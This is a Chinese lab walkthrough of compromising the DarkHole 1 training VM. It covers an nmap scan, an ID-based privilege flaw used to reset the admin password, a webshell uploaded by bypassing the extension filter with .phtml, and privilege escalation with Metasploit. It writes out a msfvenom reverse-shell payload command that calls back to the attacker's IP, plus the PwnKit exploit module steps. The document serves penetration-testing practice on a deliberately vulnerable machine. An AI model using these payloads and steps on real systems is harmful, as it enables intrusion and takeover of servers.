0x01:第一步搭建靶场

从官网下载DarkHole靶机,或者从我扣扣群下载也可以。



点击打开虚拟机



随后找到你的解压路径 并选中DarkHole_1.ovf



然后我这边设置的是NAT模式,Kali机器也是

kali与靶机 主机与靶机能够正常ping通就搭建完毕

0x02:渗透测试



第一步我们首先nmap扫描网段查看端口开放情况,因为我们不知道靶机的IP地址是多少



我们知道了靶机的IP为192.168.5.159然后开放22(SSH),80(http),我们可以访问一下网页

然后我们看到右上角有一个Login,我们点进去看看

然后我们看到下面有个可以注册的地方,我们可以注册一个账号







进去之后发现是这个个人信息页面,我们看到上面的URL链接ID=2我们把他改为1试试



这个意思说明就是个人信息是通过id来的;id=1我们没有权限查看,大致猜测id=1是管理员账户;然后我们在通过之前的页面,就可以试试越权修改账户密码。这里使用Yakit抓包测试

先开启抓包,然后再抓取修改密码的包



看到返回包成功修改密码,试着登录admin账户



可以看到成功的进入到admin的页面,然后这里有个上传文件的地方,直接上传马

这里有后缀限制,所以我们这边绕过。

php绕过方式有php2 php3 phpphp phtml等



这里可以看到phtml成功绕过,咱们看看upload有无上传成功



OK啊咋们直接用蚁剑链接好吧。

接下来就是提权啦



可以看到我们是www用户权限不够



我们用kali的msf框架提权



首先生成一个payload,用蚁剑上传。

msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.5.158 lport=4444 -f elf > /root/桌面/aniya.elf





然后Kali这边开启监听

记得给文件权限



然后我们运行这个提权模块,他要等待一会儿匹配看有无exp

run post/multi/recon/local_exploit_suggester



我们使用第一个提权脚本

background

use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec

show options

set session 1





run

提权失败的小伙伴尝试另外途径,这里博主已经失败狠多chi了

310

310

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?